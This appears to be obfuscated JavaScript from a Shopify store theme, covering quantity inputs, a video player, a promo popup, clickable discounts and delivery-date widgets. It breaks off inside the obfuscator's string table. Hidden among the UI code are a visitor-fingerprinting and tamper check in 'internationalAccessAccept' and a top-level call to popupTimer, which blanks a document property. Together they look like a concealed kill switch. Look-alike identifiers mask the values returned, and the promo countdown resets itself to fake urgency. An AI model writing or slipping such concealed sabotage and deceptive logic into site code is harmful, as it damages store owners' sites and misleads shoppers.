_0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart 